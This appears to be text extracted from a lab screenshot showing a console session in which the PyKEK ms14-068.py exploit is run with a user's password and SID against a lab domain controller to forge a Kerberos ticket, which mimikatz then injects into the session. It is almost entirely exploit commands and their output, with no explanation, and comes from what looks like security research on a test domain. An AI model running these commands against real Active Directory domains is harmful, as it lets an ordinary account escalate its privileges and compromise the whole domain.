 c:\Temp>c:\temp\pykek\ms14-068.py -u joeuser@lab.adsecurity.org -p Password99! -s S-1-5-21-1581655573-3923512380-696647894-2634 -d adsdc02.lab.adsecur
ity.org
[+] Building AS-REQ for adsdc02.lab.adsecurity.org... Done!
[+] Sending AS-REQ to adsdc02.lab.adsecurity.org... Done!
[+] Receiving AS-REP from adsdc02.lab.adsecurity.org... Done!
[+] Parsing AS-REP from adsdc02.lab.adsecurity.org... Done!
[+] Building TGS-REQ for adsdc02.lab.adsecurity.org... Done!
[+] Sending TGS-REQ to adsdc02.lab.adsecurity.org... Done!
[+] Receiving TGS-REP from adsdc02.lab.adsecurity.org... Done!
[+] Parsing TGS-REP from adsdc02.lab.adsecurity.org... Done!
[+] Creating ccache file 'TGT_joeuser@lab.adsecurity.org.ccache'... Done!
c:\Temp>c:\temp\mimikatz\mimikatz.exe
.#####.   mimikatz 2.0 alpha (x64) release "Kiwi en C" (Aug 25 2015 11:30:54)
.## ^ ##.
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 16 modules * * */
mimikatz # kerberos::ptc c:\temp\TGT_joeuser@lab.adsecurity.org.ccache
Principal : (01) : joeuser ; @ LAB.ADSECURITY.ORG
Data 0
Start/End/MaxRenew: 12/30/2015 1:43:57 PM ; 12/30/2015 11:43:57 PM ; 1/6/2016 1:43:57 PM
Service Name (01) : krbtgt ; LAB.ADSECURITY.ORG ; @ LAB.ADSECURITY.ORG
Target Name  (01) : krbtgt ; LAB.ADSECURITY.ORG ; @ LAB.ADSECURITY.ORG
Client Name  (01) : joeuser ; @ LAB.ADSECURITY.ORG
Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable ;
Session Key       : 0x00000017 - rc4_hmac_nt
54bd6cdec816a2987cfc28ea34b362fb
Ticket            : 0x00000000 - null              ; kvno = 2        [...]
* Injecting ticket : OK
mimikatz # exit
Bye!
0x00实验室